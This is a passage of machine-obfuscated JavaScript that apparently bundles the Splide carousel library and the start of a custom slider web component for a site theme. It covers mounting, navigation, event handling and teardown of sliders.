(_0x314546,{},_0xb6b1d0))}}var _0x467241=_0x4440e5.prototype;return _0x467241.mount=function(_0x17d041,_0x1ef32b){var _0x20f71f=this;function _0x110cca(_0x5d9fb4,_0x37db37,_0x13c730,_0x5dc3f9){return _0x1f7289(_0x5d9fb4-339,_0x37db37-82,_0x5dc3f9- -395,_0x13c730)}var _0x2e1892=this[_0x56a031(955,2970,-79,1340)],_0xecff7d=this.Components;_0x3c7fe9.FMdLC(_0x520604,_0x2e1892.is([1891*-1+-9540+11432,4185+-473*-13+-23*449]),_0x3c7fe9[_0x110cca(2431,3543,315,2300)]),_0x2e1892[_0x110cca(1969,5035,2377,3907)](-599*8+-3556*-1+1237);function _0x56a031(_0x1b5581,_0x192f02,_0x971e50,_0x16921a){return _0x1f7289(_0x1b5581-442,_0x192f02-290,_0x16921a- -218,_0x1b5581)}this._C=_0xecff7d,this._T=_0x1ef32b||this._T||(this.is(_0x36274e)?_0x4e4f13:_0x513cff),this._E=_0x17d041||this._E;var _0x32041b=_0x3c7fe9[_0x56a031(742,1119,1617,2496)](_0x141a69,{},_0x1b4f66,this._E,{Transition:this._T});return _0x3c7fe9.XTLNh(_0x50b14f,_0x32041b,function(_0x162750,_0x47c458){function _0x1c1826(_0x22e37b,_0x1a48f9,_0x40f96f,_0x166cdd){return _0x56a031(_0x40f96f,_0x1a48f9-239,_0x40f96f-31,_0x22e37b-750)}function _0x676b8f(_0x43362f,_0x436bc0,_0x360721,_0x134140){return _0x56a031(_0x436bc0,_0x436bc0-90,_0x360721-313,_0x360721- -186)}if(_0x3c7fe9[_0x676b8f(-528,1595,1161,2857)](_0x3c7fe9[_0x676b8f(3773,1448,1755,758)],_0x3c7fe9[_0x676b8f(1807,24,1755,2713)]))_0x4da9b2=_0x576796;else{var _0x280907=_0x3c7fe9[_0x676b8f(2759,2519,3332,3448)](_0x162750,_0x20f71f,_0xecff7d,_0x20f71f._o);_0xecff7d[_0x47c458]=_0x280907,_0x280907[_0x1c1826(1890,1713,1216,2917)]&&(_0x3c7fe9[_0x676b8f(2936,1798,1161,60)](_0x676b8f(1171,1561,2709,2845),_0x3c7fe9.EPsEj)?_0x280907[_0x676b8f(1708,1754,954,2758)]():_0xa06711(_0x502c4b))}}),_0x50b14f(_0xecff7d,function(_0x45c447){function _0x99d7cc(_0x50d9c3,_0x14c792,_0x552058,_0x5c5752){return _0x110cca(_0x50d9c3-157,_0x14c792-38,_0x50d9c3,_0x14c792-20)}_0x45c447.mount&&_0x45c447[_0x99d7cc(5870,4287,2272,5592)]()}),this[_0x56a031(766,3573,1816,2453)](_0x52061f),_0x3c7fe9.BpSAH(_0x12ce0e,this.root,_0x3c7fe9.QTqsJ),_0x2e1892.set(-18249+-18252*-1),this[_0x110cca(1439,1127,3547,2276)](_0xbbc54f),this},_0x467241[_0x1f7289(1037,2668,1431,87)]=function(_0x289160){function _0x48a73e(_0x3e14e9,_0x58e321,_0x410d48,_0x835d51){return _0x1f7289(_0x3e14e9-343,_0x58e321-418,_0x3e14e9- -225,_0x410d48)}var _0x49a24c={};_0x49a24c[_0x48a73e(3631,5484,5077,3319)]=function(_0x2ea484,_0x4951c4){return _0x2ea484===_0x4951c4},_0x49a24c[_0x31ee64(4008,2783,5338,2924)]=function(_0x117f2a,_0x418d19){return _0x117f2a+_0x418d19};function _0x31ee64(_0x2b7a68,_0x4058ce,_0x449c89,_0x3f7e11){return _0x16d3c1(_0x2b7a68- -50,_0x4058ce,_0x449c89-212,_0x3f7e11-307)}var _0x2d64cc=_0x49a24c;if(_0x31ee64(3469,2311,2195,2289)!==_0x3c7fe9[_0x48a73e(3065,2e3,2273,3215)])return _0x2d64cc[_0x48a73e(3631,4455,4008,5185)](_0x4d69a3[_0x31ee64(2420,4301,1504,617)]()[_0x48a73e(1602,482,524,2993)],-6368+-2123*-3)?_0x2d64cc[_0x48a73e(3555,3988,2199,2896)]("0",_0x21fa72):_0x55f269;var _0x3820d9={};_0x3820d9.splide=_0x289160,this[_0x48a73e(553,-470,-208,2114)][_0x48a73e(2940,2993,939,2956)](_0x3820d9);var _0x2925c3={};if(_0x2925c3.splide=this,_0x2925c3[_0x48a73e(4445,4103,4013,5819)]=!0,_0x289160[_0x48a73e(553,-1422,2397,1229)][_0x31ee64(3393,3388,2177,2093)](_0x2925c3),this.state.is(2114+-2111*1))if(_0x3c7fe9[_0x31ee64(1793,1950,665,2828)](_0x3c7fe9[_0x31ee64(2129,3754,776,3491)],_0x3c7fe9[_0x48a73e(1676,975,1855,3670)])){var _0x359e8b=_0x3c7fe9[_0x31ee64(2634,1207,3242,1594)](_0x3811a7);_0x33b265!==_0x359e8b&&(_0x1c1124<_0x359e8b||!_0x359e8b)&&_0x112b5d[_0x31ee64(2899,2949,3557,875)](_0xef45d0)}else this._C[_0x31ee64(1381,2919,2695,2081)][_0x31ee64(3850,5373,3590,4408)](),_0x289160.Components.Sync[_0x48a73e(3397,2406,1617,2592)]();return this},_0x467241.go=function(_0x4600bb){var _0x333fc0={kkvoV:function(_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd){function _0x62f274(_0x1c24a0,_0x45e696,_0x4dda0b,_0x41c2ed){return _0x1d57(_0x4dda0b-154,_0x41c2ed)}return _0x5e6c26[_0x62f274(-304,532,955,1899)](_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd)},lLYKT:_0x5e6c26.ggFZG};function _0x3a2310(_0x3245e3,_0x85386d,_0x5a2f84,_0x5d906c){return _0x16d3c1(_0x5a2f84- -947,_0x5d906c,_0x5a2f84-229,_0x5d906c-64)}if(_0x5e6c26.lqlIB(_0x3a2310(2388,243,1360,-68),_0x5e6c26.ITLxU))_0x4c9f3c.forEach(function(_0x361c1f){_0x333fc0.kkvoV(_0x156650,_0x361c1f,_0x333fc0.lLYKT,function(){!--_0x5be2da&&_0x28d39d()})});else return this._C.Controller.go(_0x4600bb),this},_0x467241.on=function(_0x55644f,_0x17fe63){this[_0x47cc9c(1270,2708,1091,2696)].on(_0x55644f,_0x17fe63);function _0x47cc9c(_0x665b77,_0x11e707,_0x1368ce,_0x294ed1){return _0x1f7289(_0x665b77-205,_0x11e707-210,_0x11e707- -377,_0x1368ce)}return this},_0x467241.off=function(_0x45ff04){function _0x139062(_0x5033cc,_0x353602,_0x622b43,_0x16516d){return _0x16d3c1(_0x16516d-296,_0x353602,_0x622b43-57,_0x16516d-274)}function _0x13c9d1(_0x54b797,_0xb5ee23,_0x36f6bb,_0x2f43eb){return _0x1f7289(_0x54b797-429,_0xb5ee23-193,_0x36f6bb- -732,_0x2f43eb)}var _0x93275={VhezJ:function(_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f){function _0x330d2a(_0x4c5378,_0xa4c509,_0x545fd2,_0x487b9e){return _0x1d57(_0x545fd2-756,_0xa4c509)}return _0x5e6c26[_0x330d2a(3825,6298,4274,5293)](_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f)}};if(_0x5e6c26[_0x139062(1429,5220,2501,3261)](_0x13c9d1(5754,3490,3719,2596),_0x5e6c26[_0x139062(3188,4651,1513,3520)]))return this.event.off(_0x45ff04),this;_0x93275.VhezJ(_0x3ea97b,_0x5bf46d,_0x3dad82,!!_0x250535)},_0x467241[_0x16d3c1(2949,2832,963,4414)]=function(_0x46c7cf){function _0x3dfb7d(_0x551846,_0x33f272,_0x5488d9,_0x3a430e){return _0x16d3c1(_0x551846- -691,_0x33f272,_0x5488d9-28,_0x3a430e-75)}function _0x57aa13(_0x4a322c,_0xee0611,_0x4035b7,_0x441f53){return _0x1f7289(_0x4a322c-179,_0xee0611-59,_0x441f53- -1227,_0x4a322c)}var _0x5b2429={CdiTJ:function(_0x62098c,_0x570658){return _0x3c7fe9.kKPho(_0x62098c,_0x570658)},czBTw:function(_0x5203b,_0x190766){function _0x1c422f(_0x315bc4,_0x434e5b,_0x4b5b79,_0x5881ed){return _0x1d57(_0x434e5b- -445,_0x5881ed)}return _0x3c7fe9[_0x1c422f(898,142,799,1445)](_0x5203b,_0x190766)}};if(_0x3c7fe9[_0x3dfb7d(1152,410,2924,2314)](_0x57aa13(2289,2836,3415,2232),_0x3c7fe9[_0x3dfb7d(960,419,2547,2595)])){var _0x56ef0f;return(_0x56ef0f=this[_0x3dfb7d(2672,3021,4697,2613)])[_0x3dfb7d(2258,228,1077,881)][_0x57aa13(5029,4905,1998,3361)](_0x56ef0f,[_0x46c7cf][_0x57aa13(683,2040,572,1538)](_0x30eabc(arguments,1202+1201*-1))),this}else this[_0x3dfb7d(4083,3780,4064,6121)+_0x57aa13(1918,2178,2177,156)](_0x5b2429[_0x3dfb7d(3170,1204,4679,2712)](_0x5b2429.czBTw(_0x6270d2,_0x28b96b[_0x3dfb7d(3388,5044,3447,5208)].activeMediaIndex),-12467+-4156*-3))},_0x467241[_0x16d3c1(3492,3088,4624,5237)]=function(_0x3d2e55,_0x529771){var _0x2104ca={};function _0x4283a7(_0x391b49,_0x298cdb,_0x240a99,_0x163207){return _0x1f7289(_0x391b49-254,_0x298cdb-19,_0x240a99-55,_0x163207)}_0x2104ca[_0x2bd5f0(902,1087,2029,2359)]=_0x5e6c26.QpnyB;function _0x2bd5f0(_0x4cd13e,_0x2a608c,_0x432b5c,_0x216859){return _0x1f7289(_0x4cd13e-337,_0x2a608c-434,_0x432b5c-97,_0x4cd13e)}_0x2104ca.QGLSc=function(_0x106b48,_0x491393){return _0x106b48===_0x491393},_0x2104ca[_0x4283a7(2220,2596,3575,3871)]=_0x5e6c26[_0x2bd5f0(2756,2014,3538,1903)];var _0x3e62e8=_0x2104ca;if(_0x5e6c26[_0x4283a7(734,1672,1173,2916)](_0x5e6c26.dUBvC,_0x5e6c26[_0x4283a7(2921,3583,2205,1878)]))return this._C[_0x2bd5f0(1101,-325,1637,-355)][_0x4283a7(3871,4065,3269,4834)](_0x3d2e55,_0x529771),this;{var _0x5e244f={};_0x5e244f[_0x2bd5f0(2094,3006,2835,4857)]=_0x4283a7(2702,3636,2565,816)+"d",_0x5e244f[_0x2bd5f0(397,2084,2374,1354)]=_0x3e62e8[_0x4283a7(2776,2926,1987,375)];var _0x88363e=_0x5e244f;let _0x1c76e1=_0x3e62e8[_0x4283a7(3351,584,1867,2067)](_0x1d47fe[_0x4283a7(4532,1474,2706,3768)+_0x2bd5f0(4560,2756,3281,5019)][_0x2bd5f0(5436,4794,3529,2593)+"te"](_0x3e62e8[_0x2bd5f0(3534,2726,3617,1583)]),"true");_0x1c76e1?this[_0x4283a7(2051,1183,872,620)+"y"]():this[_0x2bd5f0(1108,4811,2890,4566)](),this[_0x2bd5f0(4564,4831,3358,3431)+_0x4283a7(5488,5359,4666,6193)][_0x2bd5f0(3349,2811,3325,2563)](_0x544e91=>{function _0x59c561(_0xa9e8eb,_0x24ade8,_0x508694,_0x27d879){return _0x2bd5f0(_0x24ade8,_0x24ade8-6,_0x27d879-399,_0x27d879-433)}function _0x2c156c(_0x23bf61,_0xe2b99,_0x18597b,_0x340d5e){return _0x4283a7(_0x23bf61-297,_0xe2b99-165,_0x23bf61-602,_0xe2b99)}_0x544e91.setAttribute(_0x88363e[_0x2c156c(3395,2497,1432,3422)],_0x1c76e1?_0x59c561(5253,1737,5201,3375):_0x88363e.ImTZJ)})}},_0x467241[_0x16d3c1(3299,2488,2323,3963)]=function(_0x33c7eb){var _0x5484ef={};_0x5484ef[_0x2b8d89(3734,983,2992,2090)]=_0x2b8d89(-284,2492,761,710)+_0x2b8d89(6168,4894,5901,4627)+_0x2b8d89(1742,1169,1053,2449);function _0x2b8d89(_0xbf6969,_0x3c569e,_0x4a5945,_0x34f0b0){return _0x16d3c1(_0x34f0b0- -330,_0x4a5945,_0x4a5945-469,_0x34f0b0-345)}_0x5484ef[_0x3367fe(3819,2546,1944,3875)]=_0x5e6c26[_0x3367fe(3553,2731,1660,4757)];function _0x3367fe(_0x9d9cf4,_0x2b6f17,_0x26616a,_0x530ab2){return _0x1f7289(_0x9d9cf4-153,_0x2b6f17-387,_0x9d9cf4-133,_0x26616a)}var _0x2bf868=_0x5484ef;if(_0x5e6c26.VBWQA(_0x5e6c26[_0x2b8d89(4888,2767,3336,2948)],_0x5e6c26.jhJeU))this.requiredFields=_0x2f5589[_0x2b8d89(2324,3329,4575,2753)](this["querySelec"+_0x2b8d89(2048,794,2561,2750)](_0x2b8d89(2753,2893,2745,2854)+_0x2b8d89(1606,1071,2594,3075)+_0x3367fe(1380,1784,1247,784)+_0x3367fe(4816,6428,5628,4029))),this[_0x3367fe(790,-98,2696,-1075)+_0x2b8d89(3390,3867,4805,3447)].length>8071+8071*-1&&(this[_0x3367fe(4283,2447,3797,4928)][_0x3367fe(3487,2252,5400,5155)+_0x2b8d89(6256,6305,3839,4576)](_0x3c7fe9[_0x2b8d89(4635,2222,2458,3415)],this[_0x2b8d89(4325,1697,2370,3152)+_0x3367fe(2425,2932,2529,1006)]),this[_0x3367fe(790,2512,2809,-409)+"elds"].forEach(_0x1c43e6=>{function _0x487f60(_0x770594,_0x542465,_0x397944,_0xfb8c1e){return _0x2b8d89(_0x770594-56,_0x542465-318,_0x397944,_0x770594-526)}function _0x317408(_0x2ec55c,_0x190fdb,_0x3557af,_0x23dd11){return _0x2b8d89(_0x2ec55c-128,_0x190fdb-167,_0x3557af,_0x190fdb- -754)}let _0x321e01=_0x1c43e6["querySelec"+_0x487f60(2148,1096,1635,2557)](_0x2bf868[_0x487f60(2616,2119,3341,4067)]);_0x321e01&&_0x321e01[_0x317408(1386,2548,2195,4447)+_0x317408(3382,3822,1887,3789)](_0x2bf868[_0x317408(3366,2880,3401,3190)],this[_0x317408(-114,-145,-682,-40)+_0x487f60(3038,1502,3515,2573)])}));else return this._C[_0x2b8d89(734,2159,-141,1488)][_0x2b8d89(992,4850,3337,2969)](_0x33c7eb),this},_0x467241.is=function(_0x2b4855){function _0x18ce79(_0x51e19c,_0x4907c1,_0x23eab1,_0x2f1724){return _0x1f7289(_0x51e19c-280,_0x4907c1-217,_0x4907c1- -857,_0x23eab1)}function _0x319a64(_0x46dcdb,_0x4f1cfd,_0x20dd09,_0x5af042){return _0x16d3c1(_0x20dd09-377,_0x46dcdb,_0x20dd09-390,_0x5af042-37)}return _0x5e6c26[_0x18ce79(-157,1544,1877,3328)](this._o[_0x18ce79(4077,2102,1582,2198)],_0x2b4855)},_0x467241[_0x16d3c1(3026,4813,3646,5041)]=function(){function _0x25910a(_0x512468,_0x2e2e72,_0x125fa5,_0x319b6b){return _0x16d3c1(_0x2e2e72- -918,_0x319b6b,_0x125fa5-336,_0x319b6b-143)}return this[_0x25910a(3239,2031,306,442)](_0x211a30),this},_0x467241.destroy=function(_0x3ac004=!0){function _0x494b85(_0x538e6e,_0x4cc095,_0x4611e4,_0xbfa49e){return _0x16d3c1(_0xbfa49e-327,_0x4611e4,_0x4611e4-7,_0xbfa49e-31)}function _0x38a97e(_0x3173ff,_0x20915f,_0xf74c2e,_0x10f2db){return _0x16d3c1(_0x20915f- -883,_0x10f2db,_0xf74c2e-443,_0x10f2db-323)}var _0x7a824c={TBAGr:_0x494b85(6555,4933,5298,4801)+_0x494b85(-465,1100,-347,1481),ZESZY:function(_0x2773ee,_0x1521d9){function _0x4f274e(_0x1b8380,_0x5a089a,_0x106871,_0x4f0d30){return _0x38a97e(_0x1b8380-462,_0x4f0d30-592,_0x106871-3,_0x1b8380)}return _0x3c7fe9[_0x4f274e(6071,3161,2667,4118)](_0x2773ee,_0x1521d9)},WLCLq:_0x3c7fe9[_0x38a97e(2891,1201,754,2165)],QIZSM:function(_0x2d299e,_0x328a9b){return _0x3c7fe9.vrNdr(_0x2d299e,_0x328a9b)},xhezG:_0x3c7fe9[_0x38a97e(4097,3423,3349,3039)],nJkmP:_0x38a97e(895,126,186,-1102)+_0x38a97e(-1360,255,-126,-1002)+"s-item",JTnlc:_0x3c7fe9[_0x38a97e(2589,1061,2216,-78)],VEzRL:_0x3c7fe9.pzGJo,rcPIT:_0x3c7fe9[_0x38a97e(4095,3243,1323,3170)],VTuWu:function(_0x773d6d,_0x2bb920){return _0x3c7fe9.lnOYX(_0x773d6d,_0x2bb920)},wXQJi:_0x3c7fe9[_0x38a97e(4111,2983,2033,2313)],PJQqE:function(_0x2fc388,_0x33c974){return _0x2fc388===_0x33c974},OjJso:_0x3c7fe9[_0x494b85(3292,1909,2865,1294)],nxLUH:function(_0x26fbb2,_0x50afc9){return _0x26fbb2*_0x50afc9},jItjS:_0x3c7fe9.sQcpP};if(_0x3c7fe9[_0x38a97e(5707,3667,3283,3340)](_0x3c7fe9[_0x38a97e(2762,827,-502,-894)],_0x3c7fe9[_0x494b85(3545,1364,2136,2037)]))this.stories[_0x38a97e(3345,2623,852,3992)](_0x5ea2f9=>{function _0x11d5f5(_0x5360b1,_0x584f8b,_0x332a87,_0x36c5f2){return _0x38a97e(_0x5360b1-392,_0x36c5f2-916,_0x332a87-279,_0x332a87)}let _0x2bc350=_0x5ea2f9[_0x4735a2(2999,3863,2740,3298)+_0x4735a2(1433,3082,3362,1508)](_0x7a824c[_0x4735a2(-236,296,1658,2185)]);_0x5ea2f9[_0x11d5f5(3186,5354,4543,4112)][_0x11d5f5(3635,1575,3755,2428)+_0x11d5f5(-575,201,530,1439)]=_0x7a824c.ZESZY(_0x2bc350.length,-669*-3+-1907*-1+-3913);function _0x4735a2(_0xc7b2bd,_0x59c7cd,_0x332e22,_0x5df514){return _0x494b85(_0xc7b2bd-138,_0x59c7cd-53,_0x59c7cd,_0x332e22- -45)}_0x5ea2f9[_0x4735a2(3057,5350,4361,3429)][_0x4735a2(3913,3520,5198,4632)]=_0x7a824c.WLCLq;let _0x29a710=_0x5ea2f9[_0x4735a2(2267,2465,2740,2664)+_0x4735a2(3745,871,2234,275)](_0x11d5f5(5928,4474,6478,4507)+"ry__progress");for(let _0x30c263=0;_0x7a824c.QIZSM(_0x30c263,_0x2bc350[_0x4735a2(456,410,2387,4335)]);_0x30c263++){let _0x47c6f5=_0x2bc350[_0x30c263][_0x11d5f5(2188,3820,4772,3743)+"te"](_0x7a824c.xhezG),_0x551e64=_0x56127f["createElem"+_0x4735a2(5273,3078,4724,5861)](_0x11d5f5(1127,1684,395,1226));_0x551e64[_0x11d5f5(844,2827,-418,1371)]=_0x7a824c[_0x4735a2(4367,4331,3488,2384)],_0x551e64[_0x11d5f5(6423,3990,6283,5018)][_0x4735a2(2171,3944,2915,2203)+"y"](_0x7a824c[_0x11d5f5(3984,3204,4204,3140)],_0x47c6f5+"s");let _0x4bf8bc=_0x1823e1[_0x11d5f5(2645,1160,844,1568)+_0x4735a2(6623,5997,4724,3396)](_0x7a824c[_0x4735a2(2393,1951,2999,4588)]);_0x4bf8bc[_0x4735a2(261,405,1620,1052)]=_0x7a824c.rcPIT,_0x551e64[_0x4735a2(2638,1577,1756,-206)+"d"](_0x4bf8bc),_0x29a710[_0x11d5f5(994,2711,-382,1507)+"d"](_0x551e64)}let _0x2a3839=_0x7a824c.VTuWu(_0x37a402,_0x5ea2f9[_0x4735a2(4776,6166,4361,2909)][_0x11d5f5(-676,2181,183,1076)+"aIndex"]);_0x2bc350[_0x2a3839]&&(_0x2bc350[_0x2a3839][_0x4735a2(3631,4543,5267,3651)][_0x4735a2(622,712,1296,3160)]=_0x7a824c[_0x11d5f5(5315,1996,2401,3677)])});else{var _0xf7c734=this[_0x494b85(2888,2927,2063,3690)],_0x107b0d=this[_0x38a97e(1221,953,2053,-813)];return _0x107b0d.is(1)?_0x3c7fe9[_0x494b85(3649,4928,5422,4430)](_0x37d20e,this).on(_0xbbc54f,this[_0x494b85(3623,3907,2936,4885)][_0x494b85(2618,4071,2949,3914)](this,_0x3ac004)):_0x38a97e(663,2038,1784,398)===_0x3c7fe9[_0x38a97e(358,1909,539,3940)]?(_0x3c7fe9[_0x494b85(4944,3733,4265,4341)](_0x50b14f,this._C,function(_0x343c64){function _0x33595d(_0x4351eb,_0x6932cd,_0x1100d8,_0xdabaa){return _0x494b85(_0x4351eb-414,_0x6932cd-161,_0xdabaa,_0x6932cd- -1070)}function _0x28ac42(_0x5299e5,_0x307305,_0x93c3dd,_0x8377eb){return _0x494b85(_0x5299e5-311,_0x307305-258,_0x93c3dd,_0x307305- -1224)}_0x3c7fe9[_0x28ac42(4064,3505,3563,3091)](_0x3c7fe9[_0x33595d(3479,4203,2999,4313)],_0x3c7fe9[_0x28ac42(4555,2519,2155,1320)])?(_0x4cbde7[_0x28ac42(4708,3951,4999,2818)+_0x33595d(202,767,2563,130)](),_0x190cfa&&(_0x44f225[_0x28ac42(-669,877,399,1554)+_0x28ac42(3740,2591,2736,2527)](),_0x1b22a3[_0x28ac42(184,1174,2696,1205)+_0x28ac42(1065,2833,4010,2911)+_0x28ac42(1403,776,2507,257)]())):_0x343c64[_0x28ac42(3454,3661,2616,4560)]&&_0x343c64[_0x33595d(2393,3815,2298,4012)](_0x3ac004)},!0),_0xf7c734[_0x494b85(3600,1798,3968,3276)](_0x240a2f),_0xf7c734[_0x38a97e(4950,3675,3418,1818)](),_0x3ac004&&_0x2f2106(this[_0x38a97e(-1857,173,-1740,-1446)]),_0x107b0d[_0x494b85(6588,6665,6808,4907)](-5666+-3*-1891)):(_0x21fba1&&_0x7a824c[_0x38a97e(616,453,2366,1630)](_0x233e2c["currentTar"+_0x38a97e(2489,2579,3381,1480)][_0x38a97e(1728,2974,4990,4475)],_0x7a824c.OjJso)?this[_0x38a97e(1666,3391,3420,2799)+"lPosition"]=_0x7a824c[_0x38a97e(1786,2035,19,1333)](this[_0x494b85(1118,3359,2998,1984)][_0x494b85(1698,-673,1639,1278)],this["scrollMult"+_0x38a97e(650,1169,1791,2627)])+this.sliderFirstItemNode[_0x494b85(4844,2609,3954,3563)+"h"]*this[_0x494b85(2926,4773,4651,4851)+"sToShow"][_0x38a97e(1113,1222,201,24)]:_0x39a801&&_0x189919[_0x38a97e(3171,2046,3367,1037)+_0x494b85(5651,5052,3946,3789)][_0x38a97e(3379,2974,973,2098)]===_0x7a824c[_0x494b85(5296,3346,3922,5129)]&&(this[_0x38a97e(2539,3391,1985,3008)+_0x38a97e(2643,2474,2381,3883)]=-6773*-1+-909+-5864),this[_0x38a97e(1320,774,2818,2584)][_0x494b85(2890,3742,2034,3591)]({left:_0x7a824c[_0x494b85(4546,2942,2600,3245)](this[_0x38a97e(2799,3391,4043,4106)+_0x38a97e(470,2474,2424,2698)],this[_0x38a97e(187,1274,2730,-276)+_0x494b85(684,3372,2671,2379)])})),this}},_0x5e6c26[_0x16d3c1(2830,3579,2813,4853)](_createClass,_0x4440e5,[{key:_0x5e6c26[_0x1f7289(2680,3986,2801,3571)],get:function(){function _0xdfb430(_0x318ed8,_0x1f6992,_0x2afa1d,_0x28b975){return _0x16d3c1(_0x318ed8-14,_0x2afa1d,_0x2afa1d-337,_0x28b975-135)}var _0x395502={Qazfk:_0x3c7fe9[_0xb7a3a9(4834,2859,5047,5997)],eHEAM:function(_0x130fd4,_0x25e2a4,_0x11da8b,_0x5063dd){return _0x130fd4(_0x25e2a4,_0x11da8b,_0x5063dd)},XBXyA:function(_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4){function _0x2c96aa(_0x13e57b,_0x58b0e1,_0xc9c166,_0x1a5325){return _0xb7a3a9(_0x13e57b- -32,_0x58b0e1-320,_0x1a5325,_0x1a5325-483)}return _0x3c7fe9[_0x2c96aa(4974,3379,3971,5370)](_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4)},hnIhH:_0x3c7fe9[_0xb7a3a9(3043,3628,1174,3669)],cYLlk:function(_0x8e11ef,_0x4f027e,_0x309144){function _0x4ec225(_0x4f8c58,_0x56f753,_0x19c84b,_0x5d33e4){return _0xdfb430(_0x5d33e4- -689,_0x56f753-292,_0x4f8c58,_0x5d33e4-138)}return _0x3c7fe9[_0x4ec225(2610,4949,3427,3972)](_0x8e11ef,_0x4f027e,_0x309144)},KEbcY:function(_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c){function _0x1c925c(_0x5e9ec6,_0x566c4e,_0xb63ebb,_0x586465){return _0xdfb430(_0x566c4e-355,_0x566c4e-451,_0xb63ebb,_0x586465-419)}return _0x3c7fe9[_0x1c925c(4448,4024,2732,3792)](_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c)},BJDDE:_0x3c7fe9[_0xdfb430(2954,2931,3152,4553)],scwwN:function(_0x15297d,_0x54f444,_0x2fcc06){return _0x3c7fe9.AmDSY(_0x15297d,_0x54f444,_0x2fcc06)},ctqJf:function(_0x4ccf05){return _0x3c7fe9.ZtasA(_0x4ccf05)}};function _0xb7a3a9(_0x38fdeb,_0x4a6027,_0x5cfc69,_0x59a69e){return _0x16d3c1(_0x38fdeb-106,_0x5cfc69,_0x5cfc69-337,_0x59a69e-457)}if(_0x3c7fe9.XoERf!==_0x3c7fe9[_0xdfb430(3819,2857,2441,2019)])for(var _0x308a5c=_0x395502[_0xdfb430(1201,2257,-189,-117)][_0xdfb430(4980,3543,6754,6533)]("|"),_0x477b23=0;;){switch(_0x308a5c[_0x477b23++]){case"0":_0x395502[_0xdfb430(4333,4345,4114,4158)](_0x342a7a,[_0x2e9f16,_0x33c69a],_0x55a517,_0x3dd447.id);continue;case"1":_0x395502[_0xb7a3a9(2698,2e3,4150,4093)](_0x5f5cbb,_0x395502[_0xdfb430(2860,4549,2563,877)],_0x2c4c94,_0x3e6b62);continue;case"2":_0x395502.cYLlk(_0x105826,[_0x50c7c3,_0x1db81c,_0x1faf53,_0x23c800,"ei"],_0x5704c5);continue;case"3":_0x395502[_0xdfb430(2197,3802,249,3444)](_0x59412c,_0x187004,_0x395502[_0xdfb430(1895,2004,1448,288)],_0x395502[_0xb7a3a9(1954,3417,2572,2156)](_0x180e07,_0x50bf65,"<"));continue;case"4":_0x395502.ctqJf(_0x43931b);continue;case"5":_0x395502[_0xb7a3a9(2698,1607,1164,757)](_0x176102,_0x4d562c,_0x395502.BJDDE,_0x395502[_0xdfb430(1862,1096,3838,1777)](_0x1a0e27,_0x38d597,">"));continue}break}else return this._o},set:function(_0x311b32){function _0x540064(_0x3d6952,_0x303ab0,_0x5f1a3b,_0x27c4a5){return _0x16d3c1(_0x3d6952- -479,_0x5f1a3b,_0x5f1a3b-78,_0x27c4a5-107)}function _0x547851(_0x36242c,_0x34ac9c,_0x302371,_0x19d4ca){return _0x16d3c1(_0x19d4ca- -778,_0x302371,_0x302371-225,_0x19d4ca-75)}this._C[_0x540064(1293,2706,2301,-109)][_0x540064(4101,2367,5408,4020)](_0x311b32,!0,!0)}},{key:_0x5e6c26.jdfdi,get:function(){function _0x506c97(_0x260dd2,_0x40b8f6,_0xeda90a,_0x40356f){return _0x1f7289(_0x260dd2-224,_0x40b8f6-195,_0x40356f-526,_0x260dd2)}return this._C.Slides[_0x506c97(1067,4486,2110,2892)](!0)}},{key:_0x5e6c26[_0x1f7289(2678,5720,3695,5679)],get:function(){function _0x1114f3(_0x4869d9,_0x164250,_0x3e4372,_0x3d5294){return _0x16d3c1(_0x164250- -1142,_0x3e4372,_0x3e4372-207,_0x3d5294-188)}function _0x17c824(_0x3c5210,_0x363a37,_0x5b239f,_0x5d4c97){return _0x1f7289(_0x3c5210-181,_0x363a37-452,_0x5b239f-154,_0x5d4c97)}return this._C[_0x1114f3(4577,3626,2606,1984)][_0x1114f3(1747,2179,2510,3906)]()}}]),_0x4440e5}();_0xc2d79a[_0x4b0756(-334,601,794,-331)]={};var _0x42d1f5={};return _0x42d1f5[_0x3c948a(1638,3333,3579,3079)]=1,_0x42d1f5[_0x3c948a(2469,1593,2187,2444)]=2,_0x42d1f5.IDLE=3,_0x42d1f5[_0x4b0756(1542,2377,863,-140)]=4,_0x42d1f5[_0x4b0756(1303,-144,1569,117)]=5,_0x42d1f5[_0x4b0756(524,2500,913,2209)]=6,_0x42d1f5[_0x3c948a(887,3100,2236,2820)]=7,_0xc2d79a.STATES=_0x42d1f5,_0xc2d79a});class SplideComponent extends HTMLElement{constructor(){var _0x2a64b9={};function _0x3cc50e(_0xe49680,_0x1e1e79,_0x2356ac,_0x3068be){return _0x28ed8b(_0xe49680-250,_0x1e1e79,_0x2356ac-195,_0x3068be-1024)}function _0x24ef8f(_0x1f5307,_0x3c0f48,_0x1467d7,_0x1bbb18){return _0xcfc1fc(_0x1f5307- -309,_0x1467d7,_0x1467d7-452,_0x1bbb18-498)}_0x2a64b9[_0x24ef8f(3183,1749,3858,3690)]=_0x24ef8f(1011,581,-1022,-703),_0x2a64b9[_0x3cc50e(1004,1217,1254,1898)]=_0x24ef8f(2609,813,2414,3114)+_0x3cc50e(5274,3357,5234,4835);var _0x38045e=_0x2a64b9;super(),this[_0x3cc50e(3157,5503,4451,5014)+"ainer"]=this[_0x3cc50e(1356,3277,1373,2630)+_0x3cc50e(2226,2350,2351,2124)](_0x38045e[_0x3cc50e(5435,5347,3497,3573)]),document["addEventLi"+_0x3cc50e(3833,6836,6761,5078)](_0x38045e[_0x24ef8f(1508,3358,1133,2157)],_0xdc2d09=>{function _0x34d955(_0x4a0d94,_0x2edae0,_0x2e6cb4,_0x5985d6){return _0x3cc50e(_0x4a0d94-293,_0x2e6cb4,_0x2e6cb4-450,_0x4a0d94- -1153)}this[_0x34d955(1014,1457,-875,2427)]()})}connectedCallback(){function _0x503acc(_0x4d0421,_0x38e1bf,_0x382a86,_0x434fb8){return _0x28ed8b(_0x4d0421-185,_0x38e1bf,_0x382a86-158,_0x382a86-615)}this[_0x503acc(3313,1380,1758,987)]()}[_0xcfc1fc(2086,2864,1946,3214)](){var _0x7638c4={szQow:function(_0x42586c,_0xa3307,_0x4bb144,_0x272a67){return 